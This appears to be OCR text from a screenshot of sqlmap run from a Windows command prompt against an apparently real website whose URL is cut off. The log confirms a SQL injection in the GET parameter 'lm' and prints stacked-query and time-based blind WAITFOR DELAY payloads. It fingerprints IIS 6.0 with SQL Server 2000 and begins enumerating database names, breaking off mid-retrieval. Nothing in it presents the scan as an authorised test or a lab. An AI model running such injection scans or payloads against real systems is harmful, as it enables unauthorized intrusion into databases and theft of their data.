 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://www.290...
[14:48:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:48:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:48:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:48:51] [INFO] GET parameter 'lm' seems to be 'Microsoft SQL Server/Sybase st
acked queries' injectable
[14:48:51] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:49:01] [INFO] GET parameter 'lm' seems to be 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[14:49:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:49:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:49:07] [INFO] checking if the injection point on GET parameter 'lm' is a fal
se positive
GET parameter 'lm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Parameter: lm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lm=19; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lm=19 WAITFOR DELAY '0:0:5'--
---
[14:49:31] [INFO] testing Microsoft SQL Server
[14:49:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:49:39] [INFO] confirming Microsoft SQL Server
[14:49:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:49:45] [INFO] fetching database names
[14:49:45] [INFO] fetching number of databases
[14:49:45] [INFO] retrieved:
[14:49:50] [INFO] adjusting time delay to 3 seconds due to good response times
39
[14:50:08] [INFO] retrieved: a